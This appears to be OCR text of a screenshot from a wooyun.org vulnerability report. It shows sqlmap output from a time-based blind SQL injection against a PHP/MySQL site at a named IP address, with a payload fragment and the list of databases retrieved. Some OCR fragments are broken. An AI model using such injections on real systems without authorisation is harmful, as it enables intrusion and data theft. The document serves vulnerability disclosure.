 管理员: Windows 命令处理程序
Gt) AND 'ftux'='ftux&from=form
---
[02:44:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23
back-end DBMS: MySQL 5.0.12
[02:44:38] [INFO] fetching database names
[02:44:38] [INFO] fetching number of databases
[02:44:38] [WARNING] time-based comparison requires larger statistical model, please wait..............
................
[02:44:45] [WARNING] it is very important not to stress the network adapter during usage of time-based
payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[02:45:33] [INFO] adjusting time delay to 2 seconds due to good response times
3
[02:45:34] [INFO] retrieved: information_schema
[02:48:33] [INFO] retrieved: XXBack
[02:49:50] [ERROR] invalid character detected. retrying..
[02:49:50] [WARNING] increasing time delay to 3 seconds
[02:50:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the reques
t
[02:50:32] [ERROR] invalid character detected. retrying..
[02:50:32] [WARNING] increasing time delay to 4 seconds
end
[02:51:26] [INFO] retrieved: analytics
available databases [3]:
[*] analytics
[*] information_schema
[*] XXBackend
[02:53:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\125.88
.168.100'
[*] shutting down at 02:53:57
C:\Windows\SysWOW64>
www.wooyun.org